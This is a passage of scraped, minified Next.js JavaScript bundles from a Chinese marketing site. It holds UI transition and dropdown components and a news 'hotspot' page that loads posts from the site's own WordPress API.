e;null==(e=A.current.shift())||e()}).then(()=>i(n))});return(0,h.useMemo)(()=>({children:a,register:N,unregister:z,onStart:_,onStop:Y,wait:W,chains:j}),[N,z,a,_,Y,j,W])}function Ne(){}Y.displayName="NestingContext";let $=["beforeEnter","afterEnter","beforeLeave","afterLeave"];function ae(e){var n;let i={};for(let a of $)i[a]=null!=(n=e[a])?n:Ne;return i}function Re(e){let n=(0,h.useRef)(ae(e));return(0,h.useEffect)(()=>{n.current=ae(e)},[e]),n}let X=D.AN.RenderStrategy;function He(e,n){var i,a;let{beforeEnter:w,afterEnter:E,beforeLeave:L,afterLeave:N,enter:j,enterFrom:_,enterTo:$,entered:B,leave:G,leaveFrom:K,leaveTo:V,...J}=e,Q=(0,h.useRef)(null),ee=(0,z.T)(Q,n),et=null==(i=J.unmount)||i?D.l4.Unmount:D.l4.Hidden,{show:en,appear:er,initial:ei}=ye(),[eo,el]=(0,h.useState)(en?"visible":"hidden"),ea=xe(),{register:es,unregister:ec}=ea;(0,h.useEffect)(()=>es(Q),[es,Q]),(0,h.useEffect)(()=>{if(et===D.l4.Hidden&&Q.current){if(en&&"visible"!==eo){el("visible");return}return(0,H.E)(eo,{hidden:()=>ec(Q),visible:()=>es(Q)})}},[eo,Q,es,ec,en,et]);let eu=(0,O.E)({base:S(J.className),enter:S(j),enterFrom:S(_),enterTo:S($),entered:S(B),leave:S(G),leaveFrom:S(K),leaveTo:S(V)}),ed=Re({beforeEnter:w,afterEnter:E,beforeLeave:L,afterLeave:N}),ep=(0,P.H)();(0,h.useEffect)(()=>{if(ep&&"visible"===eo&&null===Q.current)throw Error("Did you forget to passthrough the `ref` to the actual DOM node?")},[Q,eo,ep]);let ef=er&&en&&ei,eh=ep&&(!ei||er)?en?"enter":"leave":"idle",ev=c(0),eg=(0,Z.z)(e=>(0,H.E)(e,{enter:()=>{ev.addFlag(A.ZM.Opening),ed.current.beforeEnter()},leave:()=>{ev.addFlag(A.ZM.Closing),ed.current.beforeLeave()},idle:()=>{}})),eS=(0,Z.z)(e=>(0,H.E)(e,{enter:()=>{ev.removeFlag(A.ZM.Opening),ed.current.afterEnter()},leave:()=>{ev.removeFlag(A.ZM.Closing),ed.current.afterLeave()},idle:()=>{}})),em=se(()=>{el("hidden"),ec(Q)},ea),ey=(0,h.useRef)(!1);use_transition_D({immediate:ef,container:Q,classes:eu,direction:eh,onStart:(0,O.E)(e=>{ey.current=!0,em.onStart(Q,e,eg)}),onStop:(0,O.E)(e=>{ey.current=!1,em.onStop(Q,e,eS),"leave"!==e||U(em)||(el("hidden"),ec(Q))})});let ek=J;return ef?ek={...ek,className:(0,W.A)(J.className,...eu.current.enter,...eu.current.enterFrom)}:ey.current&&(ek.className=(0,W.A)(J.className,null==(a=Q.current)?void 0:a.className),""===ek.className&&delete ek.className),h.createElement(Y.Provider,{value:em},h.createElement(A.up,{value:(0,H.E)(eo,{visible:A.ZM.Open,hidden:A.ZM.Closed})|ev.flags},(0,D.sY)({ourProps:{ref:ee},theirProps:ek,defaultTag:"div",features:X,visible:"visible"===eo,name:"Transition.Child"})))}function Fe(e,n){let{show:i,appear:a=!1,unmount:w=!0,...E}=e,O=(0,h.useRef)(null),N=(0,z.T)(O,n);(0,P.H)();let H=(0,A.oJ)();if(void 0===i&&null!==H&&(i=(H&A.ZM.Open)===A.ZM.Open),![!0,!1].includes(i))throw Error("A <Transition /> is used but it is missing a `show={true | false}` prop.");let[W,_]=(0,h.useState)(i?"visible":"hidden"),$=se(()=>{_("hidden")}),[B,K]=(0,h.useState)(!0),V=(0,h.useRef)([i]);(0,L.e)(()=>{!1!==B&&V.current[V.current.length-1]!==i&&(V.current.push(i),K(!1))},[V,i]);let J=(0,h.useMemo)(()=>({show:i,appear:a,initial:B}),[i,a,B]);(0,h.useEffect)(()=>{if(i)_("visible");else if(U($)){let e=O.current;if(!e)return;let n=e.getBoundingClientRect();0===n.x&&0===n.y&&0===n.width&&0===n.height&&_("hidden")}else _("hidden")},[i,$]);let Q={unmount:w},ee=(0,Z.z)(()=>{var n;B&&K(!1),null==(n=e.beforeEnter)||n.call(e)}),et=(0,Z.z)(()=>{var n;B&&K(!1),null==(n=e.beforeLeave)||n.call(e)});return h.createElement(Y.Provider,{value:$},h.createElement(j.Provider,{value:J},(0,D.sY)({ourProps:{...Q,as:h.Fragment,children:h.createElement(G,{ref:N,...Q,...E,beforeEnter:ee,beforeLeave:et})},theirProps:{},defaultTag:h.Fragment,features:X,visible:"visible"===W,name:"Transition"})))}function _e(e,n){let i=null!==(0,h.useContext)(j),a=null!==(0,A.oJ)();return h.createElement(h.Fragment,null,!i&&a?h.createElement(B,{ref:n,...e}):h.createElement(G,{ref:n,...e}))}let B=(0,D.yV)(Fe),G=(0,D.yV)(He),K=Object.assign(B,{Child:(0,D.yV)(_e),Root:B})},82769:function(e,n,i){"use strict";i.d(n,{G:function(){return p}});var a=i(2265),h=i(85390);function p(){let[e]=(0,a.useState)(h.k);return(0,a.useEffect)(()=>()=>e.dispose(),[e]),e}},12950:function(e,n,i){"use strict";i.d(n,{z:function(){return o}});var a=i(2265),h=i(61858);let o=function(e){let n=(0,h.E)(e);return a.useCallback((...e)=>n.current(...e),[n])}},80634:function(e,n,i){"use strict";i.d(n,{t:function(){return f}});var a=i(2265),h=i(32600);function f(){let e=(0,a.useRef)(!1);return(0,h.e)(()=>(e.current=!0,()=>{e.current=!1}),[]),e}},32600:function(e,n,i){"use strict";i.d(n,{e:function(){return l}});var a=i(2265),h=i(52057);let l=(e,n)=>{h.O.isServer?(0,a.useEffect)(e,n):(0,a.useLayoutEffect)(e,n)}},61858:function(e,n,i){"use strict";i.d(n,{E:function(){return s}});var a=i(2265),h=i(32600);function s(e){let n=(0,a.useRef)(e);return(0,h.e)(()=>{n.current=e},[e]),n}},48957:function(e,n,i){"use strict";i.d(n,{H:function(){return l}});var a,h=i(2265),w=i(52057);function s(){let e="undefined"==typeof document;return(0,(a||(a=i.t(h,2))).useSyncExternalStore)(()=>()=>{},()=>!1,()=>!e)}function l(){let e=s(),[n,i]=h.useState(w.O.isHandoffComplete);return n&&!1===w.O.isHandoffComplete&&i(!1),h.useEffect(()=>{!0!==n&&i(!0)},[n]),h.useEffect(()=>w.O.handoff(),[]),!e&&n}},46618:function(e,n,i){"use strict";i.d(n,{T:function(){return y},h:function(){return T}});var a=i(2265),h=i(12950);let w=Symbol();function T(e,n=!0){return Object.assign(e,{[w]:n})}function y(...e){let n=(0,a.useRef)(e);(0,a.useEffect)(()=>{n.current=e},[e]);let i=(0,h.z)(e=>{for(let i of n.current)null!=i&&("function"==typeof i?i(e):i.current=e)});return e.every(e=>null==e||(null==e?void 0:e[w]))?void 0:i}},25306:function(e,n,i){"use strict";i.d(n,{ZM:function(){return Z},oJ:function(){return u},up:function(){return s}});var a,h=i(2265);let w=(0,h.createContext)(null);w.displayName="OpenClosedContext";var Z=((a=Z||{})[a.Open=1]="Open",a[a.Closed=2]="Closed",a[a.Closing=4]="Closing",a[a.Opening=8]="Opening",a);function u(){return(0,h.useContext)(w)}function s({value:e,children:n}){return h.createElement(w.Provider,{value:e},n)}},63960:function(e,n,i){"use strict";function t(...e){return Array.from(new Set(e.flatMap(e=>"string"==typeof e?e.split(" "):[]))).filter(Boolean).join(" ")}i.d(n,{A:function(){return t}})},85390:function(e,n,i){"use strict";i.d(n,{k:function(){return o}});var a=i(55195);function o(){let e=[],n={addEventListener:(e,i,a,h)=>(e.addEventListener(i,a,h),n.add(()=>e.removeEventListener(i,a,h))),requestAnimationFrame(...e){let i=requestAnimationFrame(...e);return n.add(()=>cancelAnimationFrame(i))},nextFrame:(...e)=>n.requestAnimationFrame(()=>n.requestAnimationFrame(...e)),setTimeout(...e){let i=setTimeout(...e);return n.add(()=>clearTimeout(i))},microTask(...e){let i={current:!0};return(0,a.Y)(()=>{i.current&&e[0]()}),n.add(()=>{i.current=!1})},style(e,n,i){let a=e.style.getPropertyValue(n);return Object.assign(e.style,{[n]:i}),this.add(()=>{Object.assign(e.style,{[n]:a})})},group(e){let n=o();return e(n),this.add(()=>n.dispose())},add:n=>(e.push(n),()=>{let i=e.indexOf(n);if(i>=0)for(let n of e.splice(i,1))n()}),dispose(){for(let n of e.splice(0))n()}};return n}},52057:function(e,n,i){"use strict";i.d(n,{O:function(){return h}});var a=Object.defineProperty,d=(e,n,i)=>n in e?a(e,n,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[n]=i,r=(e,n,i)=>(d(e,"symbol"!=typeof n?n+"":n,i),i);let o=class o{constructor(){r(this,"current",this.detect()),r(this,"handoffState","pending"),r(this,"currentId",0)}set(e){this.current!==e&&(this.handoffState="pending",this.currentId=0,this.current=e)}reset(){this.set(this.detect())}nextId(){return++this.currentId}get isServer(){return"server"===this.current}get isClient(){return"client"===this.current}detect(){return"undefined"==typeof window||"undefined"==typeof document?"server":"client"}handoff(){"pending"===this.handoffState&&(this.handoffState="complete")}get isHandoffComplete(){return"complete"===this.handoffState}};let h=new o},60597:function(e,n,i){"use strict";function u(e,n,...i){if(e in n){let a=n[e];return"function"==typeof a?a(...i):a}let a=Error(`Tried to handle "${e}" but there is no handler defined. Only defined handlers are: ${Object.keys(n).map(e=>`"${e}"`).join(", ")}.`);throw Error.captureStackTrace&&Error.captureStackTrace(a,u),a}i.d(n,{E:function(){return u}})},55195:function(e,n,i){"use strict";function t(e){"function"==typeof queueMicrotask?queueMicrotask(e):Promise.resolve().then(e).catch(e=>setTimeout(()=>{throw e}))}i.d(n,{Y:function(){return t}})},11931:function(e,n,i){"use strict";i.d(n,{AN:function(){return L},Y2:function(){return I},l4:function(){return O},sY:function(){return C},yV:function(){return U}});var a,h,w=i(2265),Z=i(63960),E=i(60597),L=((a=L||{})[a.None=0]="None",a[a.RenderStrategy=1]="RenderStrategy",a[a.Static=2]="Static",a),O=((h=O||{})[h.Unmount=0]="Unmount",h[h.Hidden=1]="Hidden",h);function C({ourProps:e,theirProps:n,slot:i,defaultTag:a,features:h,visible:w=!0,name:Z,mergeRefs:L}){L=null!=L?L:k;let O=R(n,e);if(w)return m(O,i,a,Z,L);let P=null!=h?h:0;if(2&P){let{static:e=!1,...n}=O;if(e)return m(n,i,a,Z,L)}if(1&P){let{unmount:e=!0,...n}=O;return(0,E.E)(e?0:1,{0:()=>null,1:()=>m({...n,hidden:!0,style:{display:"none"}},i,a,Z,L)})}return m(O,i,a,Z,L)}function m(e,n={},i,a,h){let{as:E=i,children:L,refName:O="ref",...P}=F(e,["unmount","static"]),z=void 0!==e.ref?{[O]:e.ref}:{},N="function"==typeof L?L(n):L;"className"in P&&P.className&&"function"==typeof P.className&&(P.className=P.className(n));let H={};if(n){let e=!1,i=[];for(let[a,h]of Object.entries(n))"boolean"==typeof h&&(e=!0),!0===h&&i.push(a);e&&(H["data-headlessui-state"]=i.join(" "))}if(E===w.Fragment&&Object.keys(x(P)).length>0){if(!(0,w.isValidElement)(N)||Array.isArray(N)&&N.length>1)throw Error(['Passing props on "Fragment"!',"",`The current component <${a} /> is rendering a "Fragment".`,"However we need to passthrough the following props:",Object.keys(P).map(e=>`  - ${e}`).join(`
`),"","You can apply a few solutions:",['Add an `as="..."` prop, to ensure that we render an actual element instead of a "Fragment".',"Render a single element as the child so that we can forward the props onto that element."].map(e=>`  - ${e}`).join(`
`)].join(`
`));let e=N.props,n="function"==typeof(null==e?void 0:e.className)?(...n)=>(0,Z.A)(null==e?void 0:e.className(...n),P.className):(0,Z.A)(null==e?void 0:e.className,P.className),i=n?{className:n}:{};return(0,w.cloneElement)(N,Object.assign({},R(N.props,x(F(P,["ref"]))),H,z,{ref:h(N.ref,z.ref)},i))}return(0,w.createElement)(E,Object.assign({},F(P,["ref"]),E!==w.Fragment&&z,E!==w.Fragment&&H),N)}function I(){let e=(0,w.useRef)([]),n=(0,w.useCallback)(n=>{for(let i of e.current)null!=i&&("function"==typeof i?i(n):i.current=n)},[]);return(...i)=>{if(!i.every(e=>null==e))return e.current=i,n}}function k(...e){return e.every(e=>null==e)?void 0:n=>{for(let i of e)null!=i&&("function"==typeof i?i(n):i.current=n)}}function R(...e){if(0===e.length)return{};if(1===e.length)return e[0];let n={},i={};for(let a of e)for(let e in a)e.startsWith("on")&&"function"==typeof a[e]?(null!=i[e]||(i[e]=[]),i[e].push(a[e])):n[e]=a[e];if(n.disabled||n["aria-disabled"])return Object.assign(n,Object.fromEntries(Object.keys(i).map(e=>[e,void 0])));for(let e in i)Object.assign(n,{[e](n,...a){for(let h of i[e]){if((n instanceof Event||(null==n?void 0:n.nativeEvent)instanceof Event)&&n.defaultPrevented)return;h(n,...a)}}});return n}function U(e){var n;return Object.assign((0,w.forwardRef)(e),{displayName:null!=(n=e.displayName)?n:e.name})}function x(e){let n=Object.assign({},e);for(let e in n)void 0===n[e]&&delete n[e];return n}function F(e,n=[]){let i=Object.assign({},e);for(let e of n)e in i&&delete i[e];return i}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/tutorial/hotspot/page-09ce1b5011018d9e.js
body_size: 3232
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5387],{54990:function(e,t,s){Promise.resolve().then(s.t.bind(s,90413,23)),Promise.resolve().then(s.t.bind(s,68326,23)),Promise.resolve().then(s.bind(s,3347))},74116:function(e,t,s){"use strict";var a=s(57437),o=s(2265),r=s(15462);function Cat(e){let{clickItem:t}=e,s=(0,r.M)();return(0,o.useEffect)(()=>{var e;async function getCat(){try{let e=await fetch("https://blog.pintreel.com/wp-json/wp/v2/categories?page=1&per_page=10").then(e=>e.json());if(!Array.isArray(e))return;s.setHotCat(e)}catch(e){}}null!==(e=s.hotCat)&&void 0!==e&&e.length||getCat()},[]),(0,a.jsx)(a.Fragment,{children:(0,a.jsxs)("div",{className:"border rounded-xl bg-white px-5",children:[(0,a.jsx)("h2",{className:"text-base sm:text-xl border-b font-bold py-3",children:"分类目录"}),(0,a.jsx)("ul",{className:"flex flex-col gap-4 text-sm py-4",children:s.hotCat.map((e,o)=>(0,a.jsx)("li",{className:"hover:text-main whitespace-nowrap cursor-pointer"+(o===s.curCat?" text-main":""),onClick:()=>t(o),children:e.name},e.id))})]})})}t.Z=Cat},71719:function(e,t,s){"use strict";var a=s(57437),o=s(2265),r=s(15462),l=s(16691),n=s.n(l);function HotBgImg(e){let{id:t}=e,[s,l]=(0,o.useState)(),i=(0,r.M)();return(0,o.useEffect)(()=>{i.bgImg[t]?l(i.bgImg[t]):t&&fetch("https://blog.pintreel.com/wp-json/wp/v2/media/".concat(t,"?_fields=source_url")).then(e=>e.json()).then(e=>{let s=e.source_url;l(s),i.setBgImg(t,s)})},[]),(0,a.jsx)("div",{className:"block pb-4 w-full h-full bg-[#f5f5f5] flex-shrink-0 overflow-hidden relative",children:(0,a.jsx)(n(),{src:null!=s?s:"/资讯封面.png",alt:"品推资讯",quality:0,fill:!0,loading:"lazy",style:{objectFit:"cover"},onError:()=>l("/资讯封面.png")})})}t.Z=HotBgImg},3347:function(e,t,s){"use strict";s.r(t),s.d(t,{default:function(){return hotspot_HotspaotContent}});var a=s(57437),o=s(88110),r=s.n(o),l=s(13479),n=s(95708),i=s(49385),c=s(2265),d=s(61396),h=s.n(d),p=s(15462),u=s(71719),g=s(74548),m=s.n(g),x=s(16691),f=s.n(x),hotspot_HotAuthor=function(e){var t;let{id:s,date:o}=e,[r,l]=(0,c.useState)(),n=(0,p.M)();return(0,c.useEffect)(()=>{n.author[s]?l(n.author[s]):fetch("https://blog.pintreel.com/wp-json/wp/v2/users/".concat(s,"?_fields=name,avatar_urls")).then(e=>e.json()).then(e=>{l(e),n.setAuthor(s,e)})},[]),(0,a.jsxs)("div",{className:"flex items-center",children:[(0,a.jsx)("div",{className:"w-8 h-8 rounded-full overflow-hidden relative bg-[#f5f5f5]",children:(null==r?void 0:r.avatar_urls[24])&&(0,a.jsx)(f(),{src:null==r?void 0:r.avatar_urls[24],alt:r.name,fill:!0,loading:"lazy",quality:0})}),(0,a.jsxs)("div",{className:"pl-2",children:[(0,a.jsx)("div",{className:"text-sm",children:null!==(t=null==r?void 0:r.name)&&void 0!==t?t:"品推科技"}),(0,a.jsx)("div",{className:"text-sm text-gray-500",children:m()(o).format("YYYY-MM-DD")})]})]})},v=s(74116),j=s(6285),w=s(80603),hotspot_HotspaotContent=function(){var e;let t=(0,p.M)(),[s,o]=(0,c.useState)("success"),[d,g]=(0,c.useState)(""),m=(0,c.useRef)(!0);async function clearCate(){t.curCat=-1,await searchHostByKey()}async function searchHostByKey(){t.setHotspots({data:[],page:1,pageSize:12,total:0,expired:null});try{o("loading");let e=t.curCat>-1?"&categories=".concat(t.hotCat[t.curCat].id):"";d&&(e+="&search=".concat(d));let s=await fetch("https://blog.pintreel.com/wp-json/wp/v2/posts?page=1&per_page=".concat(t.hotspots.pageSize).concat(e,"&_fields=id,title,_links,excerpt,date_gmt,featured_media,author")).then(e=>e.json());if(!Array.isArray(s))throw Error(s.message);t.setHotspots({page:t.hotspots.page,pageSize:t.hotspots.pageSize,data:[...s],expired:Date.now()+36e5}),o("success")}catch(e){o("error")}m.current=!1}async function getHost(){try{o("loading");let e=t.hotCat[t.curCat]?"&categories=".concat(t.hotCat[t.curCat].id):"";d&&(e+="&search=".concat(d));let s=await fetch("https://blog.pintreel.com/wp-json/wp/v2/posts?page=".concat(t.hotspots.page,"&per_page=").concat(t.hotspots.pageSize).concat(e,"&_fields=id,title,_links,excerpt,date_gmt,featured_media,author")).then(e=>e.json());if(!Array.isArray(s))throw Error(s.message);t.setHotspots({page:t.hotspots.page,pageSize:t.hotspots.pageSize,data:[...t.hotspots.data,...s],expired:Date.now()+36e5}),o("success")}catch(e){o("error")}}return(0,c.useEffect)(()=>{var e;"loading"!==s&&(m.current&&t.hotspots.data.length&&(null!==(e=t.hotspots.expired)&&void 0!==e?e:0)>=Date.now()||getHost(),m.current=!1)},[t.hotspots.page,t.curCat]),(0,c.useEffect)(()=>{let e=document.querySelector("#hotMore"),s=new IntersectionObserver(function(e){!0===e[0].isIntersecting&&(console.log("可见"),t.setHotspots({...t.hotspots,page:t.hotspots.page+1}))});return setTimeout(()=>{e&&s.observe(e)},10),()=>{e&&(null==s||s.unobserve(e))}},[t.hotspots.data]),(0,a.jsx)("div",{className:"max-w-main mx-auto pb-20 sm:pt-5 pt-4",children:(0,a.jsxs)("div",{className:"flex md:gap-5 gap-3 items-start",children:[(0,a.jsx)("ul",{className:"flex-1 grid",children:"loading"!==s||t.hotspots.data.length?"error"!==s||t.hotspots.data.length?(0,a.jsx)("div",{className:"min-h-[500px]",children:t.hotspots.data.length?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("ul",{className:"grid xl:grid-cols-3 md:grid-cols-2 sm:grid-cols-1 grid-cols-1 md:gap-5 gap-3",children:t.hotspots.data.map(e=>(0,a.jsx)("li",{className:"border-[#D6D9DD] border rounded-md overflow-hidden hover:shadow-lg duration-300  hover:-translate-y-1",children:(0,a.jsxs)(h(),{href:"/tutorial/hotspot/".concat(e.id),className:"flex flex-col",children:[(0,a.jsx)("div",{className:"md:h-[150px] lg:h-[160px] h-[200px]",children:(0,a.jsx)(u.Z,{id:e.featured_media})}),(0,a.jsxs)("div",{className:"flex-1 flex flex-col gap-2 p-3 pb-2",children:[(0,a.jsx)("div",{className:"text-sm font-semibold",children:(0,a.jsx)("p",{dangerouslySetInnerHTML:{__html:e.title.rendered}})}),(0,a.jsx)("div",{className:"md:inline-block hidden text-xs text-gray-500 mt-auto",children:(0,a.jsx)("p",{dangerouslySetInnerHTML:{__html:e.excerpt.rendered}})}),(0,a.jsx)("div",{children:(0,a.jsx)(hotspot_HotAuthor,{id:e.author,date:e.date_gmt})})]})]})},e.id))}),("error"!==s||"error"===s&&t.hotspots.data.length)&&(0,a.jsx)("div",{className:"text-center w-full pt-10",id:"hotMore",children:(0,a.jsx)(r(),{loading:"loading"===s,children:"error"===s&&t.hotspots.data.length?"已到底":"加载更多"})})]}):!m&&(0,a.jsx)(l.default,{className:"mt-32"})}):(0,a.jsx)("div",{className:"h-[500px] flex justify-center items-center",children:(0,a.jsx)(n.default,{status:"error",title:"获取资讯失败",extra:[(0,a.jsx)(r(),{onClick:getHost,children:"重新获取"},"refresh")]})}):(0,a.jsx)("div",{className:"h-[500px] flex justify-center items-center",children:(0,a.jsx)(i.default,{size:"large"})})}),(0,a.jsxs)("div",{className:"w-[240px] sm:inline-block hidden",children:[(0,a.jsx)(j.Z,{value:d,onChange:e=>{g(e.target.value)},placeholder:"请输入热点关键词",size:"large",className:"mb-2",onSearch:searchHostByKey,enterButton:!0}),(null===(e=t.hotCat[t.curCat])||void 0===e?void 0:e.id)&&(0,a.jsxs)("div",{className:"border rounded-md mb-2 bg-[#d5e4f369] flex justify-between pr-2",children:[(0,a.jsx)("h2",{className:"text-lg  font-bold p-2 whitespace-nowrap ",children:t.hotCat[t.curCat].name}),(0,a.jsx)(w.Z,{className:"text-red-700 cursor-pointer",onClick:clearCate})]}),(0,a.jsx)(v.Z,{clickItem:e=>{t.curCat!==e&&(t.setHotspots({...t.hotspots,data:[],total:0,page:1}),t.updateCurCat(e))}})]})]})})}},15462:function(e,t,s){"use strict";s.d(t,{M:function(){return r}});var a=s(94660),o=s(74810);let r=(0,a.Ue)((0,o.tJ)((e,t)=>({isOpenJoin:!1,joinTitle:"申请成为Pintreel合作商",joinBtn:"申请加入",isOpenSearchData:!1,searchDataType:"FB数据",tutorialIndex:0,scrollY:0,videos:{data:[],page:1,pageSize:9,total:0,expired:null},news:{data:[],page:1,pageSize:10,total:0,expired:null},hotspots:{data:[],page:1,pageSize:12,total:0,expired:null},hotCat:[],curCat:-1,bgImg:{},author:{},userInfo:null,loginUrl:{url:null,expired:null},updateUserInfo:t=>e({userInfo:t}),updateLoginUrl:t=>e({loginUrl:{url:t,expired:Date.now()+54e4}}),setNews:t=>e({news:t}),setVideos:t=>e({videos:t}),setHotspots:t=>e({hotspots:t}),setHotCat:t=>e({hotCat:t}),updateCurCat:t=>e({curCat:t}),setBgImg:(s,a)=>e({bgImg:{...t().bgImg,[s]:a}}),setAuthor:(s,a)=>e({author:{...t().author,[s]:a}}),setTutorialIndex:t=>e({tutorialIndex:t}),setScrollY:t=>e({scrollY:t}),showJoin:function(t){let s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"申请成为Pintreel合作商",a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"申请加入";return e({isOpenJoin:t,joinTitle:s,joinBtn:a})},showSearchData:t=>e({isOpenSearchData:t}),updateSearchDataType:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"FB数据";return e({searchDataType:t})}}),{name:"app-config",storage:(0,o.FL)(()=>localStorage),partialize:e=>({userInfo:e.userInfo})}))}},function(e){e.O(0,[8904,7970,1718,139,413,8110,8326,1856,5166,9385,2766,9061,9683,2971,2472,1744],function(){return e(e.s=54990)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/1978-e0c9ed60d9bf7ca3.js
body_size: 10771
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1978],{58338:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M176 511a56 56 0 10112 0 56 56 0 10-112 0zm280 0a56 56 0 10112 0 56 56 0 10-112 0zm280 0a56 56 0 10112 0 56 56 0 10-112 0z"}}]},name:"ellipsis",theme:"outlined"}},23082:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M482 152h60q8 0 8 8v704q0 8-8 8h-60q-8 0-8-8V160q0-8 8-8z"}},{tag:"path",attrs:{d:"M192 474h672q8 0 8 8v60q0 8-8 8H160q-8 0-8-8v-60q0-8 8-8z"}}]},name:"plus",theme:"outlined"}},15295:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let r=_interopRequireDefault(n(69615));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=r,e.exports=r},69615:function(e,t,n){"use strict";var r=n(36199).default,o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=o(n(10712)),l=r(n(2265)),u=o(n(58338)),a=o(n(51718)),c=l.forwardRef(function(e,t){return l.createElement(a.default,(0,i.default)({},e,{ref:t,icon:u.default}))});t.default=c},16090:function(e,t,n){"use strict";var r=n(36199).default,o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=o(n(10712)),l=r(n(2265)),u=o(n(23082)),a=o(n(51718)),c=l.forwardRef(function(e,t){return l.createElement(a.default,(0,i.default)({},e,{ref:t,icon:u.default}))});t.default=c},80679:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{unstable_getImgProps:function(){return unstable_getImgProps},default:function(){return a}});let r=n(21024),o=n(7929),i=n(92637),l=n(90413),u=r._(n(69950)),unstable_getImgProps=e=>{(0,i.warnOnce)("Warning: unstable_getImgProps() is experimental and may change or be removed at any time. Use at your own risk.");let{props:t}=(0,o.getImgProps)(e,{defaultLoader:u.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,n]of Object.entries(t))void 0===n&&delete t[e];return{props:t}},a=l.Image},16691:function(e,t,n){e.exports=n(80679)},23803:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return Z}});var r=n(13428),o=n(21076),i=n(98961),l=n(82554),u=n(16758),a=n(42744),c=n.n(a),s=n(17146),f=n(2265),d=n(89017),p=n(43197),v=d.Z.ESC,m=d.Z.TAB;function useAccessibility(e){var t=e.visible,n=e.triggerRef,r=e.onVisibleChange,o=e.autoFocus,i=e.overlayRef,l=f.useRef(!1),handleCloseMenuAndReturnFocus=function(){if(t){var e,o;null===(e=n.current)||void 0===e||null===(o=e.focus)||void 0===o||o.call(e),null==r||r(!1)}},focusMenu=function(){var e;return null!==(e=i.current)&&void 0!==e&&!!e.focus&&(i.current.focus(),l.current=!0,!0)},handleKeyDown=function(e){switch(e.keyCode){case v:handleCloseMenuAndReturnFocus();break;case m:var t=!1;l.current||(t=focusMenu()),t?e.preventDefault():handleCloseMenuAndReturnFocus()}};f.useEffect(function(){return t?(window.addEventListener("keydown",handleKeyDown),o&&(0,p.Z)(focusMenu,3),function(){window.removeEventListener("keydown",handleKeyDown),l.current=!1}):function(){l.current=!1}},[t])}var g=(0,f.forwardRef)(function(e,t){var n=e.overlay,r=e.arrow,o=e.prefixCls,i=(0,f.useMemo)(function(){return"function"==typeof n?n():n},[n]),l=(0,s.sQ)(t,(0,s.C4)(i));return f.createElement(f.Fragment,null,r&&f.createElement("div",{className:"".concat(o,"-arrow")}),f.cloneElement(i,{ref:(0,s.Yr)(i)?l:void 0}))}),b={adjustX:1,adjustY:1},h=[0,0],y={topLeft:{points:["bl","tl"],overflow:b,offset:[0,-4],targetOffset:h},top:{points:["bc","tc"],overflow:b,offset:[0,-4],targetOffset:h},topRight:{points:["br","tr"],overflow:b,offset:[0,-4],targetOffset:h},bottomLeft:{points:["tl","bl"],overflow:b,offset:[0,4],targetOffset:h},bottom:{points:["tc","bc"],overflow:b,offset:[0,4],targetOffset:h},bottomRight:{points:["tr","br"],overflow:b,offset:[0,4],targetOffset:h}},C=["arrow","prefixCls","transitionName","animation","align","placement","placements","getPopupContainer","showAction","hideAction","overlayClassName","overlayStyle","visible","trigger","autoFocus","overlay","children","onVisibleChange"];function Dropdown(e,t){var n,a,d,p,v=e.arrow,m=void 0!==v&&v,b=e.prefixCls,h=void 0===b?"rc-dropdown":b,Z=e.transitionName,E=e.animation,M=e.align,I=e.placement,w=e.placements,P=void 0===w?y:w,x=e.getPopupContainer,R=e.showAction,S=e.hideAction,k=e.overlayClassName,N=e.overlayStyle,K=e.visible,O=e.trigger,A=void 0===O?["hover"]:O,D=e.autoFocus,_=e.overlay,L=e.children,F=e.onVisibleChange,T=(0,l.Z)(e,C),V=f.useState(),z=(0,i.Z)(V,2),j=z[0],U=z[1],q="visible"in e?K:j,B=f.useRef(null),W=f.useRef(null),H=f.useRef(null);f.useImperativeHandle(t,function(){return B.current});var handleVisibleChange=function(e){U(e),null==F||F(e)};useAccessibility({visible:q,triggerRef:H,onVisibleChange:handleVisibleChange,autoFocus:D,overlayRef:W});var getMenuElement=function(){return f.createElement(g,{ref:W,overlay:_,prefixCls:h,arrow:m})},G=f.cloneElement(L,{className:c()(null===(p=L.props)||void 0===p?void 0:p.className,q&&(void 0!==(n=e.openClassName)?n:"".concat(h,"-open"))),ref:(0,s.Yr)(L)?(0,s.sQ)(H,(0,s.C4)(L)):void 0}),Y=S;return Y||-1===A.indexOf("contextMenu")||(Y=["click"]),f.createElement(u.Z,(0,r.Z)({builtinPlacements:P},T,{prefixCls:h,ref:B,popupClassName:c()(k,(0,o.Z)({},"".concat(h,"-show-arrow"),m)),popupStyle:N,action:A,showAction:R,hideAction:Y,popupPlacement:void 0===I?"bottomLeft":I,popupAlign:M,popupTransitionName:Z,popupAnimation:E,popupVisible:q,stretch:(a=e.minOverlayWidthMatchTrigger,d=e.alignPoint,"minOverlayWidthMatchTrigger"in e?a:!d)?"minWidth":"",popup:"function"==typeof 